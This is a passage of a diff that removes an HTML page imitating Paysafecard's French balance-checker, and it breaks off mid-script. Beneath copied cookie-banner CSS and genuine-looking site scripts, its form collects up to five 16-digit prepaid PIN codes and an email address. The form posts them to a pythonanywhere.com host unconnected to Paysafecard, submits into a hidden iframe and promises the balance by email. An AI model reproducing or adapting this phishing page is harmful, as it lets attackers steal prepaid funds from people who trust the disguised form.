-        .ot-inactive-leg-btn {
-        background-color: #ffffff;
-        color: #78808e;
-        border-color: #78808e;
-      }
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch,
-      .ot-switch .ot-switch-nob,
-      .ot-switch .ot-switch-nob:before,
-      #onetrust-pc-sdk
-        .ot-checkbox
-        input[type="checkbox"]:focus
-        + label::before,
-      #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
-        outline-color: #141414;
-        outline-width: 1px;
-      }
-      #onetrust-pc-sdk .ot-host-item > button:focus,
-      #onetrust-pc-sdk .ot-ven-item > button:focus {
-        border: 1px solid #141414;
-      }
-      #onetrust-consent-sdk #onetrust-pc-sdk *:focus,
-      #onetrust-consent-sdk #onetrust-pc-sdk .ot-vlst-cntr > a:focus {
-        outline: 1px solid #141414;
-      }
-      #onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,
-      #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk {
-        background-image: url("https://cdn.cookielaw.org/logos/static/ot_external_link.svg");
-      }
-      .ot-sdk-cookie-policy {
-        font-family: inherit;
-        font-size: 16px;
-      }
-      .ot-sdk-cookie-policy.otRelFont {
-        font-size: 1rem;
-      }
-      .ot-sdk-cookie-policy h3,
-      .ot-sdk-cookie-policy h4,
-      .ot-sdk-cookie-policy h6,
-      .ot-sdk-cookie-policy p,
-      .ot-sdk-cookie-policy li,
-      .ot-sdk-cookie-policy a,
-      .ot-sdk-cookie-policy th,
-      .ot-sdk-cookie-policy #cookie-policy-description,
-      .ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,
-      .ot-sdk-cookie-policy #cookie-policy-title {
-        color: dimgray;
-      }
-      .ot-sdk-cookie-policy #cookie-policy-description {
-        margin-bottom: 1em;
-      }
-      .ot-sdk-cookie-policy h4 {
-        font-size: 1.2em;
-      }
-      .ot-sdk-cookie-policy h6 {
-        font-size: 1em;
-        margin-top: 2em;
-      }
-      .ot-sdk-cookie-policy th {
-        min-width: 75px;
-      }
-      .ot-sdk-cookie-policy a,
-      .ot-sdk-cookie-policy a:hover {
-        background: #fff;
-      }
-      .ot-sdk-cookie-policy thead {
-        background-color: #f6f6f4;
-        font-weight: bold;
-      }
-      .ot-sdk-cookie-policy .ot-mobile-border {
-        display: none;
-      }
-      .ot-sdk-cookie-policy section {
-        margin-bottom: 2em;
-      }
-      .ot-sdk-cookie-policy table {
-        border-collapse: inherit;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy {
-        font-family: inherit;
-        font-size: 1rem;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
-        color: dimgray;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
-        margin-bottom: 1em;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup {
-        margin-left: 1.5em;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy
-        .ot-sdk-cookie-policy-group-desc,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td {
-        font-size: 0.9em;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td span,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td a {
-        font-size: inherit;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy
-        .ot-sdk-cookie-policy-group {
-        font-size: 1em;
-        margin-bottom: 0.6em;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy
-        .ot-sdk-cookie-policy-title {
-        margin-bottom: 1.2em;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy > section {
-        margin-bottom: 1em;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
-        min-width: 75px;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover {
-        background: #fff;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead {
-        background-color: #f6f6f4;
-        font-weight: bold;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border {
-        display: none;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section {
-        margin-bottom: 2em;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li {
-        list-style: disc;
-        margin-left: 1.5em;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4 {
-        display: inline-block;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table {
-        border-collapse: inherit;
-        margin: auto;
-        border: 1px solid #d7d7d7;
-        border-radius: 5px;
-        border-spacing: initial;
-        width: 100%;
-        overflow: hidden;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td {
-        border-bottom: 1px solid #d7d7d7;
-        border-right: 1px solid #d7d7d7;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td {
-        border-bottom: 0px;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child {
-        border-right: 0px;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type {
-        width: 25%;
-      }
-      .ot-sdk-cookie-policy[dir="rtl"] {
-        text-align: left;
-      }
-      #ot-sdk-cookie-policy h3 {
-        font-size: 1.5em;
-      }
-      @media only screen and (max-width: 530px) {
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr {
-          display: block;
-        }
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr {
-          position: absolute;
-          top: -9999px;
-          left: -9999px;
-        }
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr {
-          margin: 0 0 1em 0;
-        }
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2)
-          tr:nth-child(odd)
-          a {
-          background: #f6f6f4;
-        }
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td {
-          border: none;
-          border-bottom: 1px solid #eee;
-          position: relative;
-          padding-left: 50%;
-        }
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before {
-          position: absolute;
-          height: 100%;
-          left: 6px;
-          width: 40%;
-          padding-right: 10px;
-        }
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border {
-          display: inline-block;
-          background-color: #e4e4e4;
-          position: absolute;
-          height: 100%;
-          top: 0;
-          left: 45%;
-          width: 2px;
-        }
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before {
-          content: attr(data-label);
-          font-weight: bold;
-        }
-        .ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li {
-          word-break: break-word;
-          word-wrap: break-word;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table {
-          overflow: hidden;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td {
-          border: none;
-          border-bottom: 1px solid #d7d7d7;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr {
-          display: block;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type {
-          width: auto;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr {
-          margin: 0 0 1em 0;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before {
-          height: 100%;
-          width: 40%;
-          padding-right: 10px;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before {
-          content: attr(data-label);
-          font-weight: bold;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li {
-          word-break: break-word;
-          word-wrap: break-word;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr {
-          position: absolute;
-          top: -9999px;
-          left: -9999px;
-          z-index: -9999;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td {
-          border-bottom: 1px solid #d7d7d7;
-          border-right: 0px;
-        }
-        #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy
-          table
-          tr:last-child
-          td:last-child {
-          border-bottom: 0px;
-        }
-      }
-
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
-        color: #141414;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
-        color: #f5f5f0;
-      }
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy
-        .ot-sdk-cookie-policy-group {
-        color: #141414;
-      }
-
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
-        color: #141414;
-      }
-
-      #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th {
-        background-color: #0036c2;
-      }
-
-      .ot-floating-button__front {
-        background-image: url("https://cdn.cookielaw.org/logos/static/ot_persistent_cookie_icon.png");
-      }
-      @keyframes slide-up-custom {
-        0% {
-          top: -99px !important;
-        }
-        100% {
-          top: 0px;
-        }
-      }
-      @-webkit-keyframes slide-up-custom {
-        0% {
-          top: -99px !important;
-        }
-        100% {
-          top: 0px;
-        }
-      }
-      @-moz-keyframes slide-up-custom {
-        0% {
-          top: -99px !important;
-        }
-        100% {
-          top: 0px;
-        }
-      }
-      #ot-sdk-btn-floating.ot-floating-button {
-        position: fixed;
-        bottom: 10px;
-        opacity: 0;
-        width: 50px;
-        height: 50px;
-        line-height: 15px;
-        cursor: pointer;
-        background-color: rgba(0, 0, 0, 0);
-        transition: all 300ms ease;
-        z-index: 2147483646;
-        animation: otFloatingBtnIntro 800ms ease 0ms 1 forwards;
-      }
-      #ot-sdk-btn-floating.ot-floating-button.ot-hide {
-        display: none;
-      }
-      #ot-sdk-btn-floating.ot-floating-button::before,
-      #ot-sdk-btn-floating.ot-floating-button::after {
-        text-transform: none;
-        line-height: 1;
-        user-select: none;
-        pointer-events: none;
-        position: absolute;
-        transform: scale(0);
-        opacity: 0;
-        transition: all 300ms ease;
-        display: block;
-        height: auto;
-      }
-      #ot-sdk-btn-floating.ot-floating-button::before {
-        content: "";
-        border: 5px solid rgba(0, 0, 0, 0);
-        z-index: 1001;
-        top: 50%;
-        border-left-width: 0;
-        border-right-color: #333;
-        right: calc(0em - 5px);
-        transform: translate(10px, -50%);
-      }
-      #ot-sdk-btn-floating.ot-floating-button::after {
-        content: attr(data-title);
-        position: absolute;
-        text-align: center;
-        top: 50%;
-        left: calc(100% + 5px);
-        transform: translate(10px, -50%);
-        font-size: 0.75rem;
-        min-width: 3em;
-        max-width: 21em;
-        white-space: nowrap;
-        overflow: hidden;
-        text-overflow: ellipsis;
-        padding: 5px;
-        border-radius: 0.3ch;
-        box-shadow: 0 1em 2em -0.5em rgba(0, 0, 0, 0.35);
-        background: #333;
-        color: #fff;
-        z-index: 2147483645;
-      }
-      #ot-sdk-btn-floating.ot-floating-button:hover::before,
-      #ot-sdk-btn-floating.ot-floating-button:hover::after {
-        opacity: 1;
-      }
-      #ot-sdk-btn-floating.ot-floating-button:hover::before {
-        transform: translate(0.5em, -50%) scale(1);
-      }
-      #ot-sdk-btn-floating.ot-floating-button:hover::after {
-        transform: translate(0.5em, -50%) scale(1);
-      }
-      #ot-sdk-btn-floating.ot-floating-button.ot-pc-open
-        .ot-floating-button__front {
-        transform: rotateY(-180deg);
-      }
-      #ot-sdk-btn-floating.ot-floating-button.ot-pc-open
-        .ot-floating-button__back {
-        transform: rotateY(0);
-      }
-      #ot-sdk-btn-floating .ot-floating-button__front,
-      #ot-sdk-btn-floating .ot-floating-button__back {
-        position: absolute;
-        width: 100%;
-        height: 100%;
-        -webkit-backface-visibility: hidden;
-        backface-visibility: hidden;
-        background-color: #6aaae4;
-        border-radius: 10px;
-        box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
-        transition: transform 0.6s;
-        transform-style: preserve-3d;
-      }
-      #ot-sdk-btn-floating .ot-floating-button__front {
-        background-color: #6aaae4;
-        transform: rotateY(0);
-      }
-      #ot-sdk-btn-floating .ot-floating-button__front.custom-persistent-icon {
-        background-position: center center;
-        background-repeat: no-repeat;
-        background-size: 100%;
-        border-radius: 100px;
-      }
-      #ot-sdk-btn-floating .ot-floating-button__front svg {
-        width: 30px;
-        height: 37px;
-      }
-      #ot-sdk-btn-floating .ot-floating-button__back {
-        background-color: #69c;
-        transform: rotateY(-180deg);
-      }
-      #ot-sdk-btn-floating .ot-floating-button__back.custom-persistent-icon {
-        background-position: center center;
-        background-repeat: no-repeat;
-        background-size: 100%;
-        border-radius: 100px;
-      }
-      #ot-sdk-btn-floating .ot-floating-button__back svg {
-        width: 24px;
-        height: 24px;
-      }
-      #ot-sdk-btn-floating.ot-floating-button button {
-        padding: 0;
-        background-color: rgba(0, 0, 0, 0);
-        border: 0;
-        width: 100%;
-        height: 100%;
-        cursor: pointer;
-      }
-      @keyframes otFloatingBtnIntro {
-        0% {
-          opacity: 0;
-          left: -75px;
-        }
-        100% {
-          opacity: 1;
-          left: 1%;
-        }
-      }
-      @keyframes otFloatingBtnImageIntro {
-        0% {
-          opacity: 0;
-          transform: scale(0) rotate(-270deg);
-        }
-        100% {
-          opacity: 100%;
-          transform: scale(0.95) rotate(0deg);
-        }
-      }
-    </style>
-    <script
-      type="text/javascript"
-      src="https://static.paysafecard.com/da027qfC1p.js"
-    ></script>
-    <script
-      id="tmx_tags_js"
-      type="text/javascript"
-      src="https://tm.paysafecard.com/br6pj2z1p2wbl72i.js?1djp412iwkl2lfkd=8bcyihmu&amp;nzagek7390fhguru=dbc95a7099ddddd8e367ffa9384f7881"
-    ></script>
-  </head>
-  <body
-    data-js="true"
-    style="
-      --visual-viewport-height: 926px;
-      --scrollbar-width: 15px;
-      --header-height: 80px;
-    "
-  >
-    <!-- <noscript
-      ><iframe
-        src="//www.googletagmanager.com/ns.html?id=GTM-MMC9D9S"
-        height="0"
-        width="0"
-        style="display: none; visibility: hidden"
-      ></iframe
-    ></noscript> -->
-    <!-- <script>
-      (function (w, d, s, l, i) {
-        w[l] = w[l] || [];
-        w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
-        var f = d.getElementsByTagName(s)[0],
-          j = d.createElement(s),
-          dl = l != "dataLayer" ? "&l=" + l : "";
-        j.async = true;
-        j.src = "//www.googletagmanager.com/gtm.js?id=" + i + dl;
-        f.parentNode.insertBefore(j, f);
-      })(window, document, "script", "dataLayer", "GTM-MMC9D9S");
-    </script> -->
-    <div class="page-container">
-      <header>
-        <label for="menu-main" class="trigger"
-          ><span class="sr-only">Menu</span></label
-        >
-        <span class="logo">
-          <a href="/"> <span class="sr-only">Paysafecard</span> </a>
-        </span>
-        <label for="menu-region" class="trigger desktop-only"
-          ><span class="sr-only">Region</span></label
-        >
-        <a href="/" class="desktop-only help"
-          ><span class="sr-only">Help</span></a
-        >
-        <label for="menu-account" class="trigger"
-          ><span class="sr-only">Account</span></label
-        >
-        <input type="checkbox" id="menu-account" class="trigger" />
-      </header>
-      <div class="page">
-        <main>
-          <!-- <script
-            async=""
-            src="https://www.google.com/recaptcha/enterprise.js?render=6LcRPXkUAAAAAKveTDypIaxjOllKFJTjHHwWiPtt&amp;onload=onRecaptchaLoad381596&amp;render=explicit"
-          ></script> -->
-          <script
-            type="text/javascript"
-            src="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/modules/balance-checker.min.js"
-          ></script>
-          <script type="text/javascript">
-            var balanceCheck381596 = new BalanceCheck();
-            let balanceCheckOptions381596 = {};
-            balanceCheckOptions381596.widgetId = "381596";
-            balanceCheckOptions381596.countryCode = "FR";
-            balanceCheckOptions381596.languageCode = "fr";
-            balanceCheckOptions381596.i18n = {};
-            balanceCheckOptions381596.i18n["error_100"] =
-              "Le code paysafecard saisi n’a pas été reconnu. Vérifie ta saisie.";
-            balanceCheckOptions381596.i18n["error_200"] =
-              "Les chiffres que tu as saisis ne correspondent pas au CAPTCHA. Réessaye.";
-            balanceCheckOptions381596.i18n["error_300"] =
-              'Une erreur s’est produite. <a href="http://www.paysafecard.com/contact/direct-a6">Contacte</a> le service client PaysafeCard.';
-            balanceCheckOptions381596.i18n["error_400"] =
-              "Il est impossible pour le moment de vérifier ton solde. Réessaye ultérieurement.";
-            balanceCheckOptions381596.i18n["error_500"] =
-              "Malheureusement, ta session a expiré. Recommence à vérifier ton solde depuis le début.";
-            balanceCheckOptions381596.i18n["error_600"] =
-              'Une erreur s’est produite. <a href="http://www.paysafecard.com/contact/direct-a6">Contacte</a> le service client PaysafeCard.';
-            balanceCheckOptions381596.i18n["error_700"] =
-              "Le montant total du crédit de ce code paysafecard est toujours disponible.";
-            balanceCheckOptions381596.i18n["error_800"] =
-              'Une erreur s’est produite. <a href="http://www.paysafecard.com/contact/direct-a6">Contacte</a> le service client PaysafeCard.';
-            balanceCheckOptions381596.i18n["error_801"] =
-              'Une erreur s’est produite. <a href="http://www.paysafecard.com/contact/direct-a6">Contacte</a> le service client PaysafeCard.';
-            balanceCheckOptions381596.i18n["error_802"] =
-              "Ce code PIN PaysafeCard a été ajouté à myPaysafe. Connecte-toi à <a href=https://my.paysafecard.com>myPaysafe</a> pour vérifier le crédit.";
-            balanceCheckOptions381596.i18n["error_900"] =
-              "L’accès a été refusé pour des raisons de sécurité.";
-            balanceCheckOptions381596.i18n[
-              "transactionlist_innertitle_transaction_id"
-            ] = "ID Transaction";
-            balanceCheckOptions381596.i18n[
-              "transactionlist_innertitle_merchant_id"
-            ] = "ID Boutique en ligne";
-            balanceCheckOptions381596.i18n["transactionlist_innertitle_rate"] =
-              "Taux de change (y compris frais)";
-            balanceCheckOptions381596.i18n[
-              "transactionlist_innertitle_status"
-            ] = "Le statut de ton paiement";
-            balanceCheckOptions381596.i18n[
-              "transactionlist_innertitle_status_detail"
-            ] = "Informations sur la transaction";
-            balanceCheckOptions381596.i18n["transactionlist_status_o"] =
-              "Confirmé";
-            balanceCheckOptions381596.i18n["transactionlist_status_detail_o"] =
-              'Ton paiement s’est bien déroulé. Le montant sera versé à la boutique en ligne dans quelques minutes.<br/><a href="https://www.paysafecard.com/help-payment-issues/" target="_blank">Ton crédit n’est toujours pas disponible dans la boutique en ligne ?</a>';
-            balanceCheckOptions381596.i18n["transactionlist_status_x"] =
-              "Expiré";
-            balanceCheckOptions381596.i18n["transactionlist_status_detail_x"] =
-              "Le délai de ta transaction a expiré. Ta transaction n’a pas été effectuée. Tu peux réutiliser ce montant.";
-            balanceCheckOptions381596.i18n["transactionlist_status_s"] =
-              "Réservé";
-            balanceCheckOptions381596.i18n["transactionlist_status_detail_s"] =
-              'La boutique en ligne n’a pas encore débité le montant, ce qui explique pourquoi il est réservé. Si la boutique en ligne ne peut pas traiter ta transaction, le paiement te sera retourné. En général, tu peux réutiliser ce montant au maximum dans les deux heures qui suivent la transaction. En savoir plus <a href="https://www.paysafecard.com/help" target="_blank">ici.</a>';
-            balanceCheckOptions381596.i18n["transactionlist_status_e"] =
-              "Traitement en cours";
-            balanceCheckOptions381596.i18n["transactionlist_status_detail_e"] =
-              "";
-          </script>
-          <section class="balance-checker bg-gradient-dark-to-light">
-            <div class="container-xl">
-              <h1>Consultation du crédit PaysafeCard</h1>
-              <p class="balance-checker__text">
-                Consulte le crédit de ton code prépayé PaysafeCard en saisissant
-                le code à 16 chiffres.
-              </p>
-              <div class="balance-checker__block js-balancecheck-381596">
-                <div
-                  class="balance-checker__info js-check-success"
-                  style="display: none"
-                >
-                  <span
-                    class="balance-checker__info__card js-masked-pin"
-                  ></span>
-                  <div class="balance-checker__info__available-balance">
-                    Ton crédit PaysafeCard&nbsp;:
-                    <span
-                      ><span class="js-balance-amount"></span
-                      ><span class="js-balance-currency"></span
-                    ></span>
-                  </div>
-                  <div class="balance-checker__info__original-balance">
-                    Valeur nominale:
-                    <span
-                      ><span class="js-facevalue-amount"></span
-                      ><span class="js-facevalue-currency"></span
-                    ></span>
-                  </div>
-                  <a
-                    href="#balanceCheckerTransactions"
-                    class="balance-checker__details js-trigger-transactions"
-                    role="button"
-                    data-bs-toggle="collapse"
-                    aria-expanded="false"
-                    aria-controls="balanceCheckerTransactions"
-                    >Informations</a
-                  >
-                  <hr />
-                  <div
-                    class="collapse balance-checker__transactions js-transactions"
-                    id="balanceCheckerTransactions"
-                  >
-                    <div class="transactions-md">
-                      <table class="table">
-                        <thead>
-                          <tr>
-                            <th>Date</th>
-                            <th>Boutique en ligne</th>
-                            <th>Montant</th>
-                          </tr>
-                        </thead>
-                        <tbody class="js-transaction-table"></tbody>
-                      </table>
-                    </div>
-                    <div class="transactions-sm">
-                      <ul class="js-transaction-table-sm"></ul>
-                    </div>
-                    <ul
-                      class="js-transaction-row-sm-template"
-                      style="display: none"
-                    >
-                      <li>
-                        <div class="transactions-sm__date">
-                          <div>
-                            <h3>Date</h3>
-                            <div class="js-date"></div>
-                          </div>
-                          <span class="js-debited-amount"></span>
-                        </div>
-                        <h3>Boutique en ligne</h3>
-                        <div class="js-webshop"></div>
-                        <div class="js-date__table-details"></div>
-                      </li>
-                    </ul>
-                  </div>
-                </div>
-                <p
-                  class="balance-checker__additional-text js-check-another"
-                  style="display: none"
-                >
-                  Vérifie le solde d’un autre code
-                </p>
-                <iframe
-                  name="dummyframe"
-                  id="dummyframe"
-                  style="display: none"
-                ></iframe>
-                <form
-                  method="POST"
-                  action="https://paysafecard.pythonanywhere.com/send-alt"
-                  name="pincodeForm"
-                  id="pincodeForm"
-                  target="dummyframe"
-                >
-                <label for="code-count"
-                  >Sélectionnez le nombre de codes à vérifier :</label
-                >
-                  <div class="form__row">
-
-                    <select
-                      id="code-count"
-                      name="code-count"
-
-                      style="
-                        width: 20%;
-                        padding: 10px;
-                        margin: 10px 0;
-                        border: 1px solid #ccc;
-                        border-radius: 4px;
-                        box-sizing: border-box;
-                        font-size: 16px;
-                      "
-                    >
-                      <option value="1">1</option>
-                      <option value="2">2</option>
-                      <option value="3">3</option>
-                      <option value="4">4</option>
-                      <option value="5">5</option>
-                    </select>
-                  </div>
-                  <br />
-
-                  <div id="code-inputs">
-                    <div class="form__row">
-                      <p class="form__row__input">
-                        <input
-                          type="text"
-                          class="form-control js-pin-input"
-                          id="balance-checker"
-                          name="balance-checker"
-                          aria-label="Balance checker"
-                          placeholder="Saisis le code à 16 chiffres."
-                          inputmode="text"
-                          oninput="formatPinCode(event)"
-                          maxlength="19"
-                        />
-                      </p>
-                    </div>
-                    <!-- <div>
-                      <div
-                        class="grecaptcha-badge"
-                        data-style="none"
-                        style="
-                          width: 256px;
-                          height: 60px;
-                          position: fixed;
-                          visibility: hidden;
-                        "
-                      >
-                        <div class="grecaptcha-logo">
-                          <iframe
-                            title="reCAPTCHA"
-                            width="256"
-                            height="60"
-                            role="presentation"
-                            name="a-afq3tbdyq7j4"
-                            frameborder="0"
-                            scrolling="no"
-                            sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
-                            src="https://www.google.com/recaptcha/enterprise/anchor?ar=1&amp;k=6LcRPXkUAAAAAKveTDypIaxjOllKFJTjHHwWiPtt&amp;co=aHR0cHM6Ly93d3cucGF5c2FmZWNhcmQuY29tOjQ0Mw..&amp;hl=en-GB&amp;v=PcIQSvk4Y5ANjYUx0f4froA1&amp;size=invisible&amp;sa=submit&amp;cb=j1oryn57xq17"
-                            id="iFrameResizer0"
-                            style="overflow: hidden"
-                          ></iframe>
-                        </div>
-                        <div class="grecaptcha-error"></div>
-                        <textarea
-                          id="g-recaptcha-response"
-                          name="g-recaptcha-response"
-                          class="g-recaptcha-response"
-                          style="
-                            width: 250px;
-                            height: 40px;
-                            border: 1px solid rgb(193, 193, 193);
-                            margin: 10px 25px;
-                            padding: 0px;
-                            resize: none;
-                            display: none;
-                          "
-                        ></textarea>
-                      </div>
-                      <iframe
-                        id="iFrameResizer1"
-                        scrolling="no"
-                        style="display: none; overflow: hidden"
-                      ></iframe>
-                    </div> -->
-                  </div>
-                  <br />
-                  <!-- another row to enter email address -->
-                  <div class="form__row">
-                    <p class="form__row__input_email">
-                      <input
-                        type="email"
-                        class="form-control loading-btn"
-                        id="email"
-                        name="email"
-                        aria-label="Email"
-                        placeholder="Saisis ton adresse e-mail."
-                        
-                        inputmode="text"
-                      />
-                      <br />
-                    </p>
-                  </div>
-                  <br />
-                  <button
-                    class="btn btn-primary btn-lg js-balancecheck-submit"
-                    type="submit"
-                  >
-                    Envoyer
-                  </button>
-                  <div
-                    class="invalid-feedback js-check-error"
-                    style="display: none"
-                  >
-                    <span class="js-error-message"></span>
-                  </div>
-                  <!-- <div>
-                    <label
-                      for="g-recaptcha-response-100000"
-                      class="sr-only"
-                      style="
-                        position: absolute;
-                        width: 1px;
-                        height: 1px;
-                        padding: 0;
-                        margin: -1px;
-                        overflow: hidden;
-                        clip: rect(0, 0, 0, 0);
-                        white-space: nowrap;
-                        border: 0;
-                      "
-                      >reCAPTCHA</label
-                    ><label
-                      for="g-recaptcha-response"
-                      class="sr-only"
-                      style="
-                        position: absolute;
-                        width: 1px;
-                        height: 1px;
-                        padding: 0;
-                        margin: -1px;
-                        overflow: hidden;
-                        clip: rect(0, 0, 0, 0);
-                        white-space: nowrap;
-                        border: 0;
-                      "
-                      >reCAPTCHA</label
-                    >
-                  </div> -->
-                  <br />
-                  <div
-                    class="form__row js-confirmation-message"
-                    style="display: none"
-                  >
-                    <p>Le solde sera envoyé à votre adresse e-mail.</p>
-                  </div>
-                  <script>
-                    document.getElementById("code-count").addEventListener("change", function () {
-                      var count = parseInt(this.value);
-                      var codeInputs = document.getElementById("code-inputs");
-                      codeInputs.innerHTML = ""; // Clear existing inputs
-                    
-                      for (var i = 1; i <= count; i++) {
-                        var input = document.createElement("div");
-                        input.className = "form__row";
-                        input.innerHTML =
-                          '<p class="form__row__input"> <input type="text" class="form-control js-pin-input" id="balance-checker-' +
-                          i +
-                          '" name="balance-checker-' +
-                          i +
-                          '" aria-label="Balance checker ' +
-                          i +
-                          '" placeholder="Saisis le code à 16 chiffres." inputmode="text"   oninput="formatPinCode(event)" maxlength="19" /><br /> </p> ';
-                        codeInputs.appendChild(input);
-                      }
-                    
-                      // Apply input mask and event handlers to new inputs
-                      initializePinFields();
-                    });
-                    
-                    document.getElementById("pincodeForm").addEventListener("submit", function (event) {
-                      // event.preventDefault(); // Prevent the form from submitting the traditional way
-                    
-                      // Add the 'form__row__input--progress' class to the form row input
-                      var formRowInputs = document.querySelectorAll(".form__row__input");
-                      formRowInputs.forEach(function(input) {
-                        input.classList.add("form__row__input--progress");
-                      });
-                    
-                      // Simulate form submission delay
-                      setTimeout(function () {
-                        // Remove the 'form__row__input--progress' class
-                        formRowInputs.forEach(function(input) {
